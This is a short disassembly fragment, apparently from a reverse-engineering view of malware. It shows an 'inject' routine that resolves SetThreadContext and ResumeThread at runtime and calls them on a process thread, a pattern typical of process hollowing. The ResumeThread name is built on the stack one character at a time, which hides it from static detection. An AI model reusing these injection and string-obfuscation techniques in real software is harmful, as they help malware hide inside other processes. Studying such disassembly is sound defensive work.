 ; CODE XREF: inject+1DF↑j
push offset aSetthreadconte ; "SetThreadContext"
push hModule ; hModule
call esi ; GetProcAddress
lea ecx, [ebp+NumberOfBytesRead]
push ecx
push [ebp+ProcessInformation.hThread]
call eax
and [ebp+var_4], 0
lea eax, [ebp+ProcName]
push eax ; lpProcName
mov [ebp+ProcName], 'R'
push hModule ; hModule
mov [ebp+var_F], 'e'
mov [ebp+var_E], 's'
mov [ebp+var_D], 'u'
mov [ebp+var_C], 'm'
mov [ebp+var_B], 'e'
ResumeThread
mov [ebp+var_A], 'T'
mov [ebp+var_9], 'h'
mov [ebp+var_8], 'r'
mov [ebp+var_7], 'e'
mov [ebp+var_6], 'a'
mov [ebp+var_5], 'd'
call esi ; GetProcAddress
push [ebp+ProcessInformation.hThread]
call eax
jmp short quit